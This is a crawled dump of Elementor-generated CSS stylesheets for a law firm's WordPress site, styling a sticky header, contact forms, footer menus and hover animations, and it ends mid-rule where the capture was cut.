    --transition: .3s ease-in-out;

    transition: background-color var(--transition),
                background-image var(--transition),
                backdrop-filter var(--transition),
                opacity var(--transition);
}
header.sticky-header.elementor-sticky--effects {
    background-color: var(--sticky-background-color) !important;
    background-image: none !important;
    opacity: var(--opacity) !important;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
}
header.sticky-header > .elementor-container {
    transition: min-height var(--transition);
}
header.sticky-header.elementor-sticky--effects > .elementor-container {
    min-height: calc(var(--header-height) * var(--shrink-me))!important;
    height: calc(var(--header-height) * var(--shrink-me));
}
header.sticky-header .elementor-nav-menu .elementor-item {
    transition: padding var(--transition);
}
header.sticky-header.elementor-sticky--effects .elementor-nav-menu .elementor-item {
    padding-bottom: 10px !important;
    padding-top: 10px !important;
}
header.sticky-header > .elementor-container .logo img {
    transition: max-width var(--transition);
}
header.sticky-header.elementor-sticky--effects .logo img {
    max-width: calc(100% * var(--shrink-me));
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-222.css?ver=1739561187
body_size: 2752
content:
.elementor-222 .elementor-element.elementor-element-a6babee{text-align:left;z-index:99;}.elementor-222 .elementor-element.elementor-element-152b0d7{--grid-template-columns:repeat(1, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-222 .elementor-element.elementor-element-152b0d7 .elementor-widget-container{text-align:left;}.elementor-222 .elementor-element.elementor-element-152b0d7 .elementor-social-icon{background-color:#21304A;}.elementor-222 .elementor-element.elementor-element-b4cc58e > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-8814bdb{text-align:right;}.elementor-222 .elementor-element.elementor-element-e618341 > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-e618341:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-e618341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-e618341{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-e618341 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-bdfc568{--spacer-size:15px;}.elementor-222 .elementor-element.elementor-element-86d61c0{text-align:center;}.elementor-222 .elementor-element.elementor-element-86d61c0 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-222 .elementor-element.elementor-element-86d61c0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-6e2100c{text-align:center;}.elementor-222 .elementor-element.elementor-element-6e2100c .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button .elementor-align-icon-right{margin-left:33px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button .elementor-align-icon-left{margin-right:33px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group > label, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-subgroup label{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-field{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-field, .elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button{font-family:"Heebo", Sans-serif;font-size:35px;font-weight:700;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;padding:6px 6px 6px 6px;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-222 .elementor-element.elementor-element-5360a12 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-222 .elementor-element.elementor-element-5360a12{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-222 .elementor-element.elementor-element-60a7395{--spacer-size:26px;}.elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-container{max-width:1421px;}.elementor-222 .elementor-element.elementor-element-2c4ca6b:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-2c4ca6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-2c4ca6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-a3afa31 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-bb490c6 .elementor-nav-menu--main .elementor-item:focus{color:#5CB2FE;fill:#5CB2FE;}.elementor-222 .elementor-element.elementor-element-d6d3acd .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-aeaa335 .elementor-nav-menu--main .elementor-item:focus{color:#5CB2FE;fill:#5CB2FE;}.elementor-222 .elementor-element.elementor-element-93b01f6 .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-1fec654 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-03a164f{text-align:justify;}.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-03a164f > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-defb5b3{text-align:right;}.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-defb5b3 > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-1dae4a0{text-align:right;}.elementor-222 .elementor-element.elementor-element-1dae4a0 .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-1dae4a0 > .elementor-widget-container{margin:-0% 0% 0% 0%;}.elementor-222 .elementor-element.elementor-element-9a9794a{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-9a9794a .elementor-widget-container{text-align:center;}.elementor-222 .elementor-element.elementor-element-9a9794a .elementor-social-icon{background-color:#21304A;}.elementor-222 .elementor-element.elementor-element-0ea5926{--spacer-size:23px;}.elementor-222 .elementor-element.elementor-element-b06a36b .elementor-heading-title{color:#FFFFFF;font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-222 .elementor-element.elementor-element-0a36155:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-0a36155 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363535;}.elementor-222 .elementor-element.elementor-element-0a36155{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-0a36155 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-5c940ac{--spacer-size:26px;}.elementor-222 .elementor-element.elementor-element-516dbe5b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-222 .elementor-element.elementor-element-cfce148{width:11.203%;}.elementor-222 .elementor-element.elementor-element-126220d{width:28.796%;}}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-152b0d7{z-index:999;}.elementor-222 .elementor-element.elementor-element-eeff0fd{z-index:99;}.elementor-222 .elementor-element.elementor-element-86d61c0 .elementor-heading-title{font-size:30px;}.elementor-222 .elementor-element.elementor-element-03c71a8 > .elementor-element-populated{border-width:0px 0px 2px 0px;}.elementor-222 .elementor-element.elementor-element-126220d > .elementor-element-populated{border-width:2px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-a6babee */div#sticky_form {
    position: fixed;
    width: auto;
    left: 0;
    top: 50%;
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-152b0d7 */div#sticky_social {
    position: fixed;
    width: auto;
    left: 0;
    top: 30%;
    z-index: 999
    
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-5360a12 *//*placeholder spacing*/
.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form
.elementor-field-group-name input, 
.elementor-field-group-phone input, 
.elementor-field-group-field_34b2c74 input,
.elementor-field-group-field_3b05617 input
{
    padding-right: 35px;
}

.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form
.elementor-field-group-email::before, 
.elementor-field-group-name::before, 
.elementor-field-group-field_3b05617::before,
.elementor-field-group-field_fcd635d::before
 {
    position: absolute;
    right: 16px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "";
    color: #FFFF;
    font-size: 17px;
}

.elementor-222 .elementor-element.elementor-element-5360a12 .elementor-field-group-name::before{
    content: "\f007"
}
/*Email field*/
.elementor-222 .elementor-element.elementor-element-5360a12 form.elementor-form .elementor-field-group-field_3b05617::before{
   content: "\f0e0";
}
input
{
    direction: rtl;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-03a164f */.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-03a164f .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/phone.png');
    right: 0
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-defb5b3 */.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/mail.png');
    right: 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1dae4a0 */.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title{
    padding-right: 30px;
}


.elementor-222 .elementor-element.elementor-element-defb5b3 .elementor-heading-title::before{
    position: absolute;
    content: url('/wp-content/uploads/2021/10/mail.png');
    right: 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-1c55ccbe */#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-339.css?ver=1739561309
body_size: 1792
content:
.elementor-339 .elementor-element.elementor-element-d7b9f61 > .elementor-container{max-width:1421px;}.elementor-339 .elementor-element.elementor-element-4fa0f95{font-family:"Heebo", Sans-serif;font-size:23px;font-weight:400;color:var( --e-global-color-e04f605 );}.elementor-339 .elementor-element.elementor-element-4fa0f95 a{color:var( --e-global-color-e04f605 );}.elementor-339 .elementor-element.elementor-element-1d5fb019 > .elementor-container{max-width:1421px;}.elementor-339 .elementor-element.elementor-element-1d5fb019{margin-top:30px;margin-bottom:30px;}.elementor-339 .elementor-element.elementor-element-5a416109 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Heebo", Sans-serif;font-size:40px;font-weight:600;}.elementor-339 .elementor-element.elementor-element-6c54f727{color:var( --e-global-color-text );font-family:"Heebo", Sans-serif;font-size:21px;font-weight:400;}.elementor-339 .elementor-element.elementor-element-2a5e562{text-align:center;}.elementor-339 .elementor-element.elementor-element-2a5e562 .elementor-heading-title{color:#FFF8F8;font-family:"Heebo", Sans-serif;font-size:25px;font-weight:600;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button .elementor-align-icon-right{margin-left:50px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button .elementor-align-icon-left{margin-right:50px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-339 .elementor-element.elementor-element-adac595 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-339 .elementor-element.elementor-element-adac595 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-339 .elementor-element.elementor-element-adac595 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group > label, .elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-subgroup label{color:#000000;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-type-html{padding-bottom:0px;color:#000000;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group .elementor-field{color:#000000;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group .elementor-field, .elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#000000;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;border-style:solid;border-radius:40px 40px 40px 40px;}.elementor-339 .elementor-element.elementor-element-adac595 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-339 .elementor-element.elementor-element-adac595 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#000000;}.elementor-339 .elementor-element.elementor-element-adac595 .e-form__buttons__wrapper__button-next:hover{background-color:#F60020;color:#ffffff;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button[type="submit"]:hover{background-color:#F60020;color:#ffffff;}.elementor-339 .elementor-element.elementor-element-adac595 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-339 .elementor-element.elementor-element-adac595 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-339 .elementor-element.elementor-element-adac595{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-339 .elementor-element.elementor-element-a7f5d38 > .elementor-container{max-width:1421px;}.elementor-339 .elementor-element.elementor-element-a7f5d38{margin-top:0px;margin-bottom:0px;}.elementor-339 .elementor-element.elementor-element-18e354c{text-align:center;}.elementor-339 .elementor-element.elementor-element-18e354c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:35px;font-weight:400;}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.73 * 100% );}.elementor-339 .elementor-element.elementor-element-d44e822:after{content:"0.73";}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__thumbnail__link{width:100%;}.elementor-339 .elementor-element.elementor-element-d44e822{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-339 .elementor-element.elementor-element-d44e822.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-339 .elementor-element.elementor-element-d44e822.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-339 .elementor-element.elementor-element-d44e822.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__title, .elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:22px;font-weight:600;}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__excerpt p{color:var( --e-global-color-primary );font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-339 .elementor-element.elementor-element-d44e822 a.elementor-post__read-more{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button{font-family:"Heebo", Sans-serif;font-size:25px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-radius:40px 40px 40px 40px;padding:3px 23px 3px 3px;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button:hover, .elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button:focus{color:var( --e-global-color-text );background-color:#63B4FA00;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button:hover svg, .elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:767px){.elementor-339 .elementor-element.elementor-element-18e354c .elementor-heading-title{font-size:24px;}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-339 .elementor-element.elementor-element-d44e822:after{content:"0.5";}.elementor-339 .elementor-element.elementor-element-d44e822 .elementor-post__thumbnail__link{width:100%;}.elementor-339 .elementor-element.elementor-element-31e68ff .elementor-button{font-size:20px;}}/* Start custom CSS for theme-post-content, class: .elementor-element-6c54f727 */ol li
{
    margin-bottom: 1em;
}
ul li
{
    margin-bottom: 0.5em;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-adac595 *//*placeholder spacing*/
.elementor-339 .elementor-element.elementor-element-adac595 form.elementor-form
.elementor-field-group-name2 input, 
.elementor-field-group-phone1 input, 
.elementor-field-group-field_34b2c74 input,
.elementor-field-group-field_fcd635d input
{
    padding-right: 35px;
    box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);

}


.elementor-339 .elementor-element.elementor-element-adac595 form.elementor-form
.elementor-field-group-field_fcd635d::before, 
.elementor-field-group-name2::before, 
.elementor-field-group-phone1::before,
.elementor-field-group-field_0d09a30::before,
.elementor-field-group-field_34b2c74::before,
.elementor-field-group-field_5ac4e84::before,
.elementor-field-group-field_fcd635d::before
 {
    position: absolute;
    right: 16px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "";
    color: #000;
    font-size: 17px;
    
}

.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button[type="submit"]{
    background-image: url('/wp-content/uploads/2021/10/Vector_Smart_Object-5.png');
        background-position: center;
        box-shadow: 0 4px 27px 2px rgba(33, 48, 74, 0.17);
        height: 50px;

}
input
{
    direction: rtl;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-1015.css?ver=1739561109
body_size: 1776
content:
.elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-container{max-width:859px;min-height:353px;}.elementor-1015 .elementor-element.elementor-element-1ef45d2:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-1ef45d2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1015 .elementor-element.elementor-element-1ef45d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1015 .elementor-element.elementor-element-e2617ae img{width:434px;max-width:467%;}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-e2617ae{left:-195px;}body.rtl .elementor-1015 .elementor-element.elementor-element-e2617ae{right:-195px;}.elementor-1015 .elementor-element.elementor-element-e2617ae{top:12px;z-index:1.0E+23;}.elementor-1015 .elementor-element.elementor-element-c14d1ad{text-align:center;}.elementor-1015 .elementor-element.elementor-element-c14d1ad .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:45px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-c14d1ad > .elementor-widget-container{margin:0% 22% 0% 20%;}.elementor-1015 .elementor-element.elementor-element-a95627d{text-align:center;}.elementor-1015 .elementor-element.elementor-element-a95627d .elementor-heading-title{color:#21304A;font-family:"Heebo", Sans-serif;font-size:45px;font-weight:400;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button .elementor-align-icon-right{margin-left:50px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-button .elementor-align-icon-left{margin-right:50px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group > label, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-subgroup label{color:#AD6F6F;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-field{color:#000000;}.elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-group .elementor-field, .elementor-1015 .elementor-element.elementor-element-00b9aad .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:400;}.elementor-1015 .elementor-element.elementor-element-00b9aad 